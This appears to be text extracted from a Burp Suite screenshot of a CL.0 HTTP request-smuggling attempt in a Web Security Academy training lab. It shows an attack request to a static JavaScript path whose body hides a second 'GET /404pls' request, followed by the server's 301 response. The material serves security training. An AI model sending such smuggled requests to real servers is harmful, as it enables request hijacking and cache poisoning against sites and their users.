 CL.0 request 2 Attack request × Normal request × +
Send group (single connection) Cancel < > Follow redirection Target: https://0a4c002e...
Request
Pretty Raw Hex \n
1 POST /resources/labheader/js/labHeader.js HTTP/1.1
2 Host:
0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.ne
t
3 Cookie: session=u3r8cABHxdzbuOAtkw0WwlrKkAGVSowB
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a4c002e03e58448c00fdcfe00e90072.h1-web-security-ac
ademy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: keep-alive
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 30
18
19 GET /404pls HTTP/1.1
20 X-Foo: x
Response
Pretty Raw Hex Render
1 HTTP/1.1 301 Moved Permanently
2 Location: /resources/labheader/js/labheader.js
3 Keep-Alive: timeout=10
4 Content-Length: 0
5
6